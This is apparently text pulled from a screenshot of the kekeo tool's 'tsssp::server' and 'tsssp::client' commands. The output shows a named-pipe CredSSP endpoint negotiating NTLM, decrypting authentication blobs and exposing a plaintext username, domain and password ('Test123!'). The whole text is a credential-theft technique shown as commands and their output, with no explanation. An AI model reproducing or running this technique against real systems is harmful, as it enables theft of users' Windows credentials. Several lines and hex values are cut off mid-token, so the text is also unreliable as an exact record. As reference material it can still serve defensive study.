 kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpo
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v5]
[negoTokens]
AcceptSecurityContext(n):
[InputTsReq v5]
[negoTokens]
[Package] NTLM
[UserName] COMPUTER02\1
[pubKeyAuth]
Encrypted: 01000000e14ae7c58146ed7c000000000
8894f4261aba1f98749e6c7c1c22197
Decrypted: 9bb5b0751f9fc30558921d729418dbbfb
[clientNonce]
c5b4a03f864c19e4b91eace3b7027505c22ab90ae3de
SHA256(client): 9bb5b0751f9fc30558921d729418
8aa7
SHA256(server): f27e66de8c75b229434a68fc1968
9712
AcceptSecurityContext(n):
[InputTsReq v5]
[authInfo]
Encrypted: 01000000fa4ef18355eaefc9010000008
0da9183e3b301cfe71b24cfea09cf57f9550200ee29081ec
0612773417dde
Decrypted: 303da003020101a13604343032a016041
030003200a10404023100a212041054006500730074003​10
[Password]
* Username: 1
* Domain : COMPUTER02
* Password: Test123!
kekeo #
kekeo # tsssp::client /target:anyword
AcquireCredentialsHandle: OK
[pipe] Create client '\\.\pipe\kekeo_tsssp_endpo
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
kekeo #